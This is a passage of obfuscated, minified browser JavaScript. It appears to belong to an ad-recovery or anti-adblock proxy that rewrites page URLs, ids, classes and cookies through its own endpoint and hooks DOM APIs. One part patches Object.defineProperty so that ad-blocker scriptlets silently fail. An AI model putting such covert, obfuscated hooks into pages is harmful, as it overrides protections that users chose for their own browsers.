i=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:l,idFilter:u,urlFilter:d,attributeFilter:h}=n;c instanceof s[i(3669)][i(3179)]&&(function(t){const n=i;let{protectUrlContext:s,node:a,baseUrl:c,_window:l=window,idFilter:u,urlFilter:d,attributeFilter:h}=t;if(!(a instanceof l[n(3669)][n(1915)]))return;const f=t=>(!u||u(t))&&!(0,r._)(t)&&!t[n(3704)](n(3340)),m=t=>(!d||d(t))&&!(0,o.EW)(t),p=a[n(3337)][n(1683)]();if(n(2580)===p||n(3038)===p){const t=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1060));t&&m(t)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1060),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3823)],baseUrl:c,endpoint:e.A[n(1617)]}));const r=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1928));r&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1928),Bt({protectUrlContext:s,srcset:r,endpoint:e.A[n(1617)],baseUrl:c,urlFilter:d}));const i=S.A[n(4325)](l)[n(990)][n(3984)](a,n(3450));i&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(3450),Vt(s,i,c))}else if(n(3120)===p){const t=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1060));if(t)m(t)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1060),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(543)],baseUrl:c,endpoint:e.A[n(1617)]}));else{let t=S.A[n(4325)](l)[n(1235)][n(4325)][n(3984)](a);t&&(t=S.A[n(4325)](l)[n(754)][n(3984)](t,/\bwindow\.location\b/g,n(3569)),S.A[n(4325)](l)[n(1235)][n(3364)][n(3984)](a,t)),t[n(3704)](n(4327))&&(t=S.A[n(4325)](l)[n(754)][n(3984)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,n(2171)),S.A[n(4325)](l)[n(1235)][n(3364)][n(3984)](a,t)),(0,o.Gy)(s)||(0,o.Vp)(s)||!(n(855)in s)||n(1510)!==s[n(855)]||(t[n(3704)](n(4241))&&(t=S.A[n(4325)](l)[n(754)][n(3984)](t,n(4241),n(3479)),S.A[n(4325)](l)[n(1235)][n(3364)][n(3984)](a,t)),t[n(3704)](n(3477))&&(t=S.A[n(4325)](l)[n(754)][n(3984)](t,n(3477),n(3030)),S.A[n(4325)](l)[n(1235)][n(3364)][n(3984)](a,t)),t[n(3704)](n(590))&&t[n(3704)](n(3923))&&(t=S.A[n(4325)](l)[n(754)][n(3984)](t,n(590),n(4256)),t=S.A[n(4325)](l)[n(754)][n(3984)](t,n(3383),n(1201)),t[n(3704)](n(2242))?t+=n(2049):t+=n(2609),S.A[n(4325)](l)[n(1235)][n(3364)][n(3984)](a,t)))}}else if(n(1133)===p){var g;const t=null===(g=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1811)))||void 0===g?void 0:g[n(1683)](),r=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1348)),i=S.A[n(4325)](l)[n(990)][n(3984)](a,"as");if(r&&m(r)){const u=n(4012)===t||n(1876)===t&&n(2314)===i?o.MN[n(3987)]:n(1876)===t&&n(3120)===i?o.MN[n(543)]:o.MN[n(3823)];S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1348),(0,o.Wq)({protectUrlContext:s,url:r,kind:u,baseUrl:c,endpoint:e.A[n(1617)]}))}}else if(n(3221)===p){const t=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1060));if(t&&t[n(3936)](n(3233))){const e=Zt(t,s,l);S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1060),e)}else t&&m(t)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1060),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(900)],baseUrl:c,endpoint:e.A[n(1617)]}));const r=S.A[n(4325)](l)[n(990)][n(3984)](a,n(4494));if(r){const t=(0,o.Wq)({protectUrlContext:s,url:e.A[n(1617)]+n(4119),kind:o.MN[n(543)],baseUrl:c,endpoint:e.A[n(1617)]});r[n(3704)](t)?S.A[n(4325)](l)[n(1383)][n(3984)](a,n(4494),Jt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c})):S.A[n(4325)](l)[n(1383)][n(3984)](a,n(4494),n(1293)[n(2203)](jt,n(2904))[n(2203)](t,n(3466))[n(2203)]((0,Rt.x)().id,n(3405))+Jt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c}))}}else if("a"===p){const t=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1348));t&&m(t)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1348),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3459)],baseUrl:c,endpoint:e.A[n(1617)]}));const i=S.A[n(4325)](l)[n(990)][n(3984)](a,n(656));n(1716)==typeof i&&i[n(3704)](n(2643))&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(656),n(2454)[n(2203)](btoa(i),n(2714)));const u=S.A[n(4325)](l)[n(990)][n(3984)](a,n(3837));n(1716)!=typeof u||(0,o.Gy)(s)||(S.A[n(4325)](l)[n(814)][n(3984)](a,n(3837)),S.A[n(4325)](l)[n(1383)][n(3984)](a,n(3655)+(0,r.md)(n(3837)),u))}else if(n(1867)===p){const t=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1060));t&&m(t)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1060),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3823)],baseUrl:c,endpoint:e.A[n(1617)]}));const r=S.A[n(4325)](l)[n(990)][n(3984)](a,n(4426));r&&m(r)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(4426),(0,o.Wq)({protectUrlContext:s,url:r,kind:o.MN[n(3823)],baseUrl:c,endpoint:e.A[n(1617)]}))}else if(n(3972)===p){const t=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1060));t&&m(t)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1060),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3823)],baseUrl:c,endpoint:e.A[n(1617)]}))}else if(n(1255)===p){const t=S.A[n(4325)](l)[n(990)][n(3984)](a,n(3950)),i=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1082));t&&m(t)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(3950),(0,o.Wq)({protectUrlContext:s,url:t,kind:n(2994)===i?o.MN[n(3459)]:o.MN[n(900)],baseUrl:c,endpoint:e.A[n(1617)]})),i&&![n(2994),n(2392),n(1962),n(3722)][n(3704)](i)&&f(i)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1082),(0,r.md)(i))}else if(n(2608)===p||"g"===p){const t=[n(1171),n(999),n(627),n(2094),n(3674),n(1407),n(3952),n(3976)];for(const e of t){const t=S.A[n(4325)](l)[n(990)][n(3984)](a,e);if(t){const r=(0,Nt.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h});S.A[n(4325)](l)[n(1383)][n(3984)](a,e,r)}}const i=S.A[n(4325)](l)[n(990)][n(3984)](a,n(2813));if(i&&n(1716)==typeof i)if(i[n(3936)]("#")&&f(i[n(1095)](1)))S.A[n(4325)](l)[n(1383)][n(3984)](a,n(2813),"#"+(0,r.md)(i[n(1095)](1)));else{const t=new URL(i,c);m(t[n(1348)])&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(2813),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3823)],endpoint:e.A[n(1617)],baseUrl:c}))}}else if(n(2757)===p){const t=S.A[n(4325)](l)[n(990)][n(3984)](a,n(2369));if(t&&n(1716)==typeof t&&f(t)){const e=(0,r.md)(t);S.A[n(4325)](l)[n(1383)][n(3984)](a,n(2369),e)}}else if(n(2314)===p){if(n(926)===a[n(3579)](n(3338))&&!(0,o.Gy)(s)){let t=S.A[n(4325)](l)[n(4359)][n(4325)][n(3984)](a);t&&(t=S.A[n(4325)](l)[n(754)][n(3984)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),S.A[n(4325)](l)[n(4359)][n(3364)][n(3984)](a,t))}!function(t){const e=n;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(e(2314)!==i[e(3337)][e(1683)]())return;const u=S.A[e(4325)](r)[e(4359)][e(4325)][e(3984)](i);u&&S.A[e(4325)](r)[e(4359)][e(3364)][e(3984)](i,(0,Nt.dv)({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:l,protectUrlContext:s,element:a,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}const w=S.A[n(4325)](l)[n(3444)][n(4325)][n(3984)](a);for(const t of Array[n(1766)](w))f(t)&&w[n(3072)](t,(0,r.md)(t));const b=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1376));b&&f(b)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1376),(0,r.zp)(b));const y=S.A[n(4325)](l)[n(990)][n(3984)](a,n(2299));y&&f(y)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(2299),(0,r.md)(y));const v=S.A[n(4325)](l)[n(3240)][n(4325)][n(3984)](a);v&&f(v)&&S.A[n(4325)](l)[n(3240)][n(3364)][n(3984)](a,(0,r.md)(v));const x=S.A[n(4325)](l)[n(990)][n(3984)](a,n(4086));a instanceof l[n(3891)]&&x&&n(1716)==typeof x&&x[n(4044)]>0&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(4086),n(2367)+x);const A=S.A[n(4325)](l)[n(990)][n(3984)](a,n(2746));a instanceof l[n(3891)]&&A&&n(1716)==typeof A&&A[n(4044)]>0&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(2746),n(2367)+A);const k=S.A[n(4325)](l)[n(990)][n(3984)](a,n(2314));if(k){const t=(0,Pt.e)((0,Nt.Vd)({protectUrlContext:s,style:k,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h}));S.A[n(4325)](l)[n(1383)][n(3984)](a,n(2314),t)}const _=[n(2571),n(1041)];for(const t of _){if(!f(t))continue;const e=S.A[n(4325)](l)[n(990)][n(3984)](a,t);e&&(S.A[n(4325)](l)[n(814)][n(3984)](a,t),S.A[n(4325)](l)[n(1383)][n(3984)](a,(0,r.md)(t),e))}if(a instanceof l[n(3891)]){const t=S.A[n(4325)](l)[n(2211)][n(4325)][n(3984)](a),e=Object[n(2173)](t);for(const o of e){const e=T(o);F=n(3655)+e,(!h||h(F))&&!(0,r._)(F)&&(t[(0,r.md)(e)]=t[o],delete t[o])}}var F;if(a instanceof l[n(2372)])for(let t=0;t<a[n(953)][n(751)][n(4044)];t++)Qt({_window:l,protectUrlContext:s,node:a[n(953)][n(751)][t],baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}({protectUrlContext:a,node:c,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h}),c[i(751)][i(2285)]((t=>{Qt({protectUrlContext:a,node:t,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h})})))}const Zt=function(n,r){const i=t;let s=arguments[i(4044)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!n||!n[i(3936)](i(3233)))return n;const a=decodeURIComponent(n[i(1095)](15));if(!a[i(3704)](e.A[i(1617)])){const t=i(1293)[i(2203)](jt,i(2904))[i(2203)]((0,o.Wq)({protectUrlContext:r,url:e.A[i(1617)]+i(4119),kind:o.MN[i(543)],baseUrl:S.A[i(4325)](s)[i(3153)][i(4325)][i(2115)](s[i(1574)]),endpoint:e.A[i(1617)]}),i(3466))[i(2203)]((0,Rt.x)().id,i(3405))+Jt({_window:s,protectUrlContext:r,html:a});return i(3233)+encodeURIComponent(t)}return n};var Gt=R(5615),Yt=R(4322),$t=R(2538);class Kt{static[t(4325)](e,n){const r=t;let o=Kt[r(2784)][r(4325)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2F;if(r(3276)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(923)]("*"):c[s(923)]("*",n),(null!=o?o:i)[s(4395)](s(2500))[s(3984)](null!==(a=this[s(3669)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(1661),r(1460),r(3420),r(2321),r(3102),r(2575),r(3151),r(4182),r(2360),r(2735),r(853),r(768),r(2362),r(4152),r(4168),r(2781),r(851),r(3537),r(897),r(2546),r(4110),r(4190),r(1526),r(1693),r(4279),r(3898),r(3918),r(2649),r(2040)][r(3704)](e)&&r(997)==typeof o?o[r(759)](t):o}}),Kt[r(2784)][r(3364)](n,o)),o;var i,s}}(0,W.A)(Kt,t(2784),new Map);var te=R(901);function ee(e){const n=t,r=(new TextEncoder)[n(951)](e);let o="";for(const t of r)o+=String[n(1838)](t);return btoa(o)}function ne(e){return e[t(3072)](/_/g,"-")}function re(t,e,n){return r=>{const o=a2F;var i;const s=o(2271)==typeof(null==r?void 0:r[o(944)])?r[o(944)]:!(null==r||null===(i=r[o(944)])||void 0===i||!i[o(3395)]),a=o(2271)==typeof n?n:!(null==n||!n[o(3395)]);return r[o(4436)]===t&&s===a&&e===r[o(761)]}}const oe=e=>{const n=t;if(e[n(4345)])return;e[n(4345)]=!0;const r=e[n(2137)][n(717)],o=e[n(2137)][n(2511)],i=()=>{const t=n,e=(new Error)[t(4005)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(968)](e))};e[n(2137)][n(717)]=function(){const t=n;return i()?arguments[t(4044)]<=0?void 0:arguments[0]:r(...arguments)},e[n(2137)][n(2511)]=function(){const t=n;return i()?arguments[t(4044)]<=0?void 0:arguments[0]:o(...arguments)}};function ie(e,n){const r=t;n[r(1960)]||n[r(2024)]||(n[r(1960)]=!0,n[r(4345)]||c.A[r(1581)](r(2842)),S.A[r(1363)](n),ce(e,n),se(n[r(1574)]))}const se=e=>{const n=t;e[n(1399)]=[],e[n(1661)](n(2366),(()=>null))};function ae(e){const n=t;let r=!0,o="";try{o=e[n(4202)][n(1348)]}catch(t){r=!1}return r}const ce=(n,i)=>{const a=t;{const t=i[a(2374)][a(884)][a(1494)],e=i[a(2137)][a(4462)](i[a(2374)][a(884)],a(1494));t&&e&&e[a(1032)]&&e[a(2997)]&&S.A[a(4325)](i)[a(3838)][a(3984)](t)[a(3704)](a(4109))&&i[a(2137)][a(717)](i[a(2374)][a(884)],a(1494),{get:function(){}})}de(i,a(4395),a(668),(function(){const t=a;if(this[t(2053)])return t(1658)[t(2203)](this[t(3504)],t(2307));for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(4325)](i)[t(3838)][t(3984)](this,...n)})),he(i,a(3220),a(1795),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(2343)][t(4325)][t(3984)](this,...n);return o?(0,Nt.QS)(o):o},set:function(t){const e=a;for(var r=arguments[e(4044)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(2343)][e(3364)][e(3984)](this,e(1716)==typeof t?(0,Nt.Vd)({protectUrlContext:n,style:t,...o}):t),t}}),de(i,a(3220),a(2572),(function(t){const e=a;if(this[e(2195)])return this[t];for(var n=arguments[e(4044)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return S.A[e(4325)](i)[e(3168)][e(3984)](this,t,...r)})),de(i,a(3220),a(3145),(function(t,e){const r=a;if(this[r(2195)])return this[t]=e;for(var o=arguments[r(4044)],s=new Array(o>2?o-2:0),c=2;c<o;c++)s[c-2]=arguments[c];S.A[r(4325)](i)[r(1757)][r(3984)](this,t,r(1716)==typeof e?(0,Nt.oY)({protectUrlContext:n,value:e}):e,...s)})),de(i,a(2237),a(954),(function(t,e){const r=a;return S.A[r(4325)](i)[r(774)][r(3984)](this,(0,Nt.dv)({protectUrlContext:n,stylesheet:t}),e)})),de(i,a(2237),a(2297),(function(t){const e=a,r=(0,Nt.dv)({protectUrlContext:n,stylesheet:t});return S.A[e(4325)](i)[e(3991)][e(3984)](this,r)})),he(i,a(3576),a(3074),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=S.A[t(4325)](i)[t(3825)][t(4325)][t(3984)](this,...n);return s?s[t(4179)](";")[t(1671)]((e=>e[t(1652)]()))[t(1671)]((e=>{const n=t,r=e[n(3628)]("=");return[e[n(2795)](0,r),e[n(2795)](r+1)]}))[t(1671)]((e=>{const n=t;let[o,i]=e;if((0,r._)(o)){const[t,e,s]=(0,r.ks)(o)[n(4179)](";");if(s)return[s,i]}return[o,i]}))[t(1671)]((e=>{const n=t;let[r,o]=e;return""[n(2203)](r,"=")[n(2203)](o)}))[t(1425)]("; "):s},set:function(t){const c=a,l=ge(i)||new URL(i[c(4202)][c(1348)]);for(var u=arguments[c(4044)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];const f=S.A[c(4325)](i)[c(3825)][c(4325)][c(3984)](this,...d),m=f?f[c(4179)](";")[c(1671)]((t=>t[c(1652)]()))[c(1671)]((t=>{const e=c,n=t[e(3628)]("=");return[t[e(2795)](0,n),t[e(2795)](n+1)]}))[c(2094)]((t=>{let[e,n]=t;return(0,r._)(e)}))[c(1671)]((t=>{const e=c;let[n,o]=t;return[n,o,...(0,r.ks)(n)[e(4179)](";")]}))[c(1671)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Yt[c(3690)])(g,{decodeValues:!1}));var g,w;if(void 0===p[c(1917)]&&(p[c(1917)]=i[c(2713)][c(3183)]),w=(w=p[c(1917)])[c(3936)](".")?w[c(1095)](1):w,l[c(3183)]===n[c(2082)]&&(!w||l[c(3183)][c(3441)](w)))return S.A[c(4325)](i)[c(3825)][c(3364)][c(3984)](this,t,...d);const b=function(t,e,n,i,a){const l=c,u=new URL((0,o.EW)(e[l(4202)][l(1348)])?(0,o.sH)(e[l(4202)][l(1348)])[l(3003)]:e[l(4202)][l(1348)]);if(!a[l(1682)])if("/"===u[l(4233)])a[l(1682)]="/";else{const t=u[l(4233)][l(4179)]("/")[l(1095)](0,-1)[l(1425)]("/");a[l(1682)]=t||"/"}return a[l(1917)]||(a[l(1917)]=u[l(3183)]),a[l(1917)][l(3936)](".")||(a[l(1917)]="."+a[l(1917)]),((t,e,n,i)=>{const a=l,c=n[a(949)]((t=>t[a(3504)]===i[a(3504)]&&t[a(1917)]===i[a(1917)]&&t[a(1682)]===i[a(1682)])),u=c?c[a(1428)]:(0,r.md)(""[a(2203)](i[a(1917)],";")[a(2203)](i[a(1682)],";")[a(2203)](i[a(3504)]),(0,$t.$o)()),d={httpOnly:i[a(519)],maxAge:i[a(3552)],encode:t=>t};return d[a(1682)]=function(t,e){const n=a,r=(0,o.rI)(e,t[n(2082)]);if("v9"===t[n(4192)])return"/"[n(2203)](o.ZM,"/")[n(2203)](t[n(2082)],"/")[n(2203)](r);if(n(3374)===t[n(4192)])return"/"[n(2203)](o.Ph,"/")[n(2203)](t[n(2082)],"/")[n(2203)](r);if(n(1227)===t[n(4192)])return"/"[n(2203)](o.g3,"/")[n(2203)](t[n(2082)],"/")[n(2203)](r);if(n(1964)===t[n(4192)])return"/"[n(2203)](o.qF,"/")[n(2203)](t[n(2082)],"/")[n(2203)](r);throw new Error(n(3700)[n(2203)](t))}(t,i[a(1917)]),d[a(1917)]=new URL((0,s.aV)(e))[a(3183)],d[a(1734)]=!0,d[a(3556)]=a(1635),i[a(2430)]&&!isNaN(i[a(2430)][a(877)]())&&(d[a(2430)]=i[a(2430)]),(0,Gt.l)(u,i[a(1020)],d)})(t,n,i,a)}(n,i,e.A[c(1617)],m,p);return S.A[c(4325)](i)[c(3825)][c(3364)][c(3984)](this,b,...d)}}),de(i,a(3576),a(3306),(function(t){const e=a;return S.A[e(4325)](i)[e(985)][e(3984)](this,(0,r.md)(t))})),de(i,a(1574),a(3306),(function(t){const e=a;return e(1716)!=typeof t&&(t=i[e(3954)](t)),S.A[e(4325)](i)[e(1065)][e(3984)](this,(0,r.md)(t))})),de(i,a(3576),a(4171),(function(t){const e=a;return S.A[e(4325)](i)[e(3749)][e(3984)](this,(0,r.md)(t))})),de(i,a(3576),a(554),(function(t){const e=a;return t=(0,te.w4)(t),S.A[e(4325)](i)[e(2820)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(3576),a(2491),(function(t){const e=a;return t=(0,te.w4)(t),S.A[e(4325)](i)[e(1813)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(3576),a(2259),(function(t){const s=a;let c=t[s(668)]();if(0===c[s(4044)])return S.A[s(4325)](i)[s(3596)][s(3984)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[s(2060)](l)&&(c=c[s(3055)](l,((t,r)=>{const a=s,c=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[a(543)],baseUrl:S.A[a(4325)](i)[a(3153)][a(4325)][a(2115)](i[a(1574)]),endpoint:e.A[a(1617)]});return a(591)[a(2203)](c,"')")})));let u=Jt({_window:i,protectUrlContext:n,html:c,docBaseUrl:S.A[s(4325)](i)[s(3153)][s(4325)][s(2115)](this)})||c;if(c[s(3704)](s(2390))&&c[s(3704)](s(2623))&&!c[s(3704)](s(2710))&&u[s(3704)](s(2710))&&(u=u[s(1095)](0,u[s(3109)](s(2710)))),!c[s(3704)]("\n")&&c[s(3936)](s(3318))&&c[s(4179)]("<")[s(4044)]-1==1&&!c[s(3704)](s(3190))&&u[s(3441)](s(3190))&&(u=u[s(1095)](0,u[s(3109)](s(3190)))),c[s(3936)](s(2717))&&c[s(3441)](s(813))){const t=s(868)[s(2203)]((0,r.md)(s(2429)),'">');u=u[s(1095)](0,u[s(3109)](t)+t[s(4044)])}const d=S.A[s(4325)](i)[s(3596)][s(3984)](this,u);return this[s(4083)]&&(se(i[s(1574)]),pt(this[s(4083)]),Mt(this[s(4083)]),L[s(1285)](this[s(4083)]),i[s(3575)]&&i[s(3575)]()),d})),de(i,a(3576),a(1933),(function(t){return this[a(2259)](t+"\n")})),de(i,a(2101),a(3306),(function(t){const e=a;return S.A[e(4325)](i)[e(1261)][e(3984)](this,(0,r.md)(t))})),de(i,a(2101),a(554),(function(t){const e=a;return t=(0,te.w4)(t),S.A[e(4325)](i)[e(617)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(2101),a(2491),(function(t){const e=a;return t=(0,te.w4)(t),S.A[e(4325)](i)[e(2150)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(2296),a(4252),(function(t,e){const r=a;return r(4261)!==e?S.A[r(4325)](i)[r(3983)][r(3984)](this,t,e):S.A[r(4325)](i)[r(3983)][r(3984)](this,Jt({_window:i,protectUrlContext:n,html:t}),e)})),he(i,a(1915),a(1529),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=S.A[t(4325)](i)[t(4314)][t(4325)][t(3984)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.md)(t);for(var n=arguments[e(4044)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(937)][e(3364)][e(3984)](this,t,...o)}}),fe(i,a(1915),a(3118),{get:function(t,e){const n=a,o=t[e];return o?n(4044)===e?o:n(997)==typeof o?e===(null===(s=i[n(1120)])||void 0===s?void 0:s[n(4385)])?function(){const e=n,s=o[e(3984)](t);return new(i[e(3082)])(s,{get:function(t,n){const o=e,i=t[n];return i?o(4330)===n?function(){const e=o,n=i[e(3984)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(1020)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(3504)===e&&i[n(3936)](n(3655))){const t=i[n(1095)](5);return(0,r._)(t)?n(3655)+(0,r.ks)(t):i}return i}}):o(997)==typeof i?i[o(759)](t):i:i}}):n}:o(997)==typeof i?i[o(759)](t):i:i}})}:o[n(759)](t):new(i[n(3082)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(997)==typeof i)return i[o(759)](t);if(o(3504)===e&&i[o(3936)](o(3655))){const t=i[o(1095)](5);return o(3655)+((0,r._)(t)?(0,r.ks)(t):t)}return i}}):o;var s}},null),fe(i,a(1915),a(1546),{get:function(t,e){const n=a,o=t[e];if(!o)return o;if(n(2076)===e)return function(){const e=n,i=[];for(var s=arguments[e(4044)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(2285)]((t=>{i[e(923)]((0,r.md)(t))})),o[e(2115)](t,[...i])};if(n(517)===e)return function(e){return o[n(2115)](t,[(0,r.md)(e)])};if(n(1562)===e)return function(){const e=n;for(var i=arguments[e(4044)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(1671)]((t=>(0,r.md)(t)));return o[e(2115)](t,[...c])};if(n(4077)===e)return function(e,i){return o[n(2115)](t,[(0,r.md)(e),i])};if(n(3072)===e)return function(e,i){return o[n(2115)](t,[(0,r.md)(e),(0,r.md)(i)])};if(n(1020)===e)return o[n(4179)](" ")[n(1671)]((t=>t[n(1652)]()))[n(1671)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(1425)](" ");if(e===i[n(1120)][n(4385)])return function(){const e=n,s=o[e(3984)](t);return new(i[e(3082)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(4330)===n?function(){const e=o,n=s[e(3984)](t);return n?new(i[e(3082)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(1020)===n?(0,r._)(i)?(0,r.ks)(i):i:o(997)==typeof i?i[o(759)](t):i:i}}):n}:o(997)==typeof s?s[o(759)](t):s:s}})};if(n(1716)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(997)==typeof o?o[n(759)](t):o},set:function(t,e,n){const o=a;return o(1020)===e&&(n=n[o(4179)](" ")[o(1671)]((t=>t[o(1652)]()))[o(1671)]((t=>(0,r._)(t)?t:(0,r.md)(t)))[o(1425)](" ")),t[e]=n,!0}},(function(t){const e=a;return t=t[e(4179)](" ")[e(1671)]((t=>t[e(1652)]()))[e(1671)]((t=>(0,r.md)(t)))[e(1425)](" "),S.A[e(4325)](i)[e(1383)][e(3984)](this,e(1641),t),t}),(()=>!0)),he(i,a(1915),a(2045),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return S.A[t(4325)](i)[t(937)][t(4325)][t(3984)](this,...n)[t(4179)](" ")[t(1671)]((e=>e[t(1652)]()))[t(1671)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(1425)](" ")},set:function(t){const e=a,n=t[e(4179)](" ")[e(1671)]((t=>t[e(1652)]()))[e(1671)]((t=>(0,r.md)(t)))[e(1425)](" ");for(var o=arguments[e(4044)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return S.A[e(4325)](i)[e(937)][e(3364)][e(3984)](this,n,...s)}}),de(i,a(1915),a(4104),(function(t){const e=a;return S.A[e(4325)](i)[e(1621)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))})),de(i,a(1915),a(3579),(function(t){const e=a;if(t[e(3936)](e(3655))){const n=t[e(1095)](5)[e(1683)]();(0,r._)(n)||(t=e(3655)+(0,r.md)(n))}let n="";return n=e(2571)===t||e(1041)===t||e(3941)===t?S.A[e(4325)](i)[e(990)][e(3984)](this,(0,r.md)(t)):S.A[e(4325)](i)[e(990)][e(3984)](this,t),n?("id"===t&&(0,r._)(n)?n=(0,r.ks)(n):e(1641)===t?n=n[e(4179)](" ")[e(1671)]((t=>t[e(1652)]()))[e(1671)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(1425)](" "):e(2746)===t||e(4086)===t?e(1716)==typeof n&&n[e(3936)](e(2367))&&(n=n[e(1095)](3)):(()=>!!(e(3221)===this[e(3337)][e(1683)]()&&e(1060)===t&&(0,o.EW)(n)||e(2580)===this[e(3337)][e(1683)]()&&e(1060)===t&&(0,o.EW)(n)||e(3120)===this[e(3337)][e(1683)]()&&e(1060)===t&&(0,o.EW)(n)||e(1133)===this[e(3337)][e(1683)]()&&e(1348)===t&&(0,o.EW)(n)||"a"===this[e(3337)][e(1683)]()&&e(1348)===t&&(0,o.EW)(n)||e(1867)===this[e(3337)][e(1683)]()&&e(1060)===t&&(0,o.EW)(n)||e(3972)===this[e(3337)][e(1683)]()&&e(1060)===t&&(0,o.EW)(n)||e(1255)===this[e(3337)][e(1683)]()&&e(3950)===t&&(0,o.EW)(n)))()?n=(0,o.sH)(n)[e(3003)]:e(2580)===this[e(3337)][e(1683)]()&&e(1928)===t||e(3972)===this[e(3337)][e(1683)]()&&e(1928)===t?n=Xt(n):e(1255)===this[e(3337)][e(1683)]()&&e(1082)===t&&(0,r._)(n)||this[e(3337)][e(1683)]()[e(3936)](e(2117))&&e(3972)===t&&(0,r._)(n)||e(2299)===t&&(0,r._)(n)?n=(0,r.ks)(n):e(1376)===t&&(0,r._)(n)?n=(0,r.xE)(n):e(3533)===t&&(n=qt(n)),e(2314)===t&&(n=(0